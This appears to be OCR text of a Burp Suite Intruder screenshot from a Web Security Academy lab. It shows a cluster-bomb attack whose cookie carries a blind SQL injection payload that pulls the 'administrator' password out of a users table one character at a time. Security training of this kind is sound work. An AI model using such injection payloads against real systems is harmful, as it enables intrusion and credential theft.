 1
2 ×
+
Cluster bomb attack
Start attack
Target
https://0a9d00b5037f2ec282484731003f0083.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Pets HTTP/2
2 Host: 0a9d00b5037f2ec282484731003f0083.web-security-academy.net
3 Cookie: TrackingId=lilLc7oAdYTs8Qlu'+AND+((SELECT+SUBSTRING(password,§2§,1)+from+users+where+username='administrator'))+=+'§13§'--+-; session=
jre1mZGkobABcif4WDFjkPQIGpFcj74c
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a9d00b5037f2ec282484731003f0083.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20